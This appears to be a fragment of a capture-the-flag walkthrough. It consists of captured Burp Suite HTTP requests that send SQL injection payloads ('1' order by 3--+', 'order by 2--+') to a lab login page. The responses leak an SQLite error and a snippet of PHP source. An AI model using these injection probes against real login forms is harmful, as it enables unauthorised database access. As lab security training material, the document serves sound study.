 美化 Raw Hex
\n
1 POST /login.php?debug HTTP/1.1
2 Host: 61.147.171.105:51580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://61.147.171.105:51580
10 Connection: close
11 Referer: http://61.147.171.105:51580/login.php?debug
usr=1' order by 3--+&pw=123
美化 Raw Hex 页面渲染
\n
Last Modified: Fri Mar 31:33:7 UTC 1337
Login
Login Page, do not try to hax here plox!
ID:
Password:
Warning: SQLite3::query(): Unable to prepare statement: 1, 1st ORDER BY term out of range - should be between 1
and 2 in /var/www/html/login.php on line 47
美化 Raw Hex
\n
1 POST /login.php?debug HTTP/1.1
2 Host: 61.147.171.105:51580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://61.147.171.105:51580
10 Connection: close
11 Referer: http://61.147.171.105:51580/login.php?debug
12 Upgrade-Insecure-Requests: 1
13
14 usr=1' order by 2--+&pw=123
美化 Raw Hex 页面渲染
Last Modified: Fri Mar 31:33:7 UTC 1
Login
Login Page, do not try to hax here plox!
ID:
Password:
Submit
<?php
ob_start();
?>